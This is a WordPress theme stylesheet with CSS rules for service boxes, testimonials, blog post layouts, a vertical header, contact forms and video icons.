/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
